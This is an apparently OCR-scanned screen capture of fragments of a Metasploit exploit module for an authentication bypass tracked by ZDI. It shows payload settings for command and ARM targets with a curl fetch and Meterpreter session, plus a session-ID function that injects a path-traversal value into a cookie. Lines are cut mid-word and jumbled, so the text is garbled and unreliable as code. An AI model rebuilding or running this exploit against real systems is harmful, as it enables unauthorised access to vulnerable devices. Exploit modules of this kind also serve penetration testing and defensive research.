
lows network-adjacent attackers to bypass
t this vulnerability.The specific flaw
ess does not properly validate a user-
s authentication on the system. This access
3.24 and below. }, 'License' =>
terum', # Metasploit Module 'jbaines-r7' #
[ARCH_CMD, ARCH_ARMLE], 'References' => [
'], # Authentication Bypass ['ZDI', '22-
, 'Type' => :unix_cmd, 'Payload' => {
, { 'Platform' => 'linux', 'Arch' =>
', 'curl' ], 'DefaultOptions' => { 'PAYLOAD'
443, 'SSL' => true, 'MeterpreterTryToFork'
' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK] } ) )
14-17 def generate_session_id return
sionid =../../www/index.html; sessionid=' +